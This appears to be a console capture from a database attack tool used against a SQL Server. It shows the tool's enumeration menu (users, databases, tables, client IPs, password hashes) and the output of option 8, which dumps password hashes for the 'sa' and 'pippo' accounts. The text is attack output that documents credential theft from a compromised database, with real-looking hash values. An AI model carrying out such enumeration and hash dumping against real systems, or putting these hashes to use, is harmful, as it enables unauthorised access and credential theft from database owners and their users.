 loading map from session file
Select what you want to do:
--- Default Functionality ----------------------
1 - Enumerate Users
2 - Enumerate DBs
3 - Enumerate tables
4 - Enumerate columns of a table
5 - Enumerate rows in a table/column
6 - Find tables from column name
--- Admin Functionality ------------------------
7 - Enumerate connected client IP addresses
8 - Enumerate user password hashes
--- Other --------------------------------------
s - Show enumerated schema
d - Show enumerated data
h - print this menu
q - exit
> 8
You haven't enumerated all users yet. But we'll continue anyway.
Enumerating password hashes for 2 users...
sa: 0x01004086ceb6370f972f9c9125fb8919e8078b3f3c3df37efdf3
pippo: 0x0100330462a7a8a8494aecdebbdb787a912f41c78b75b4ed2160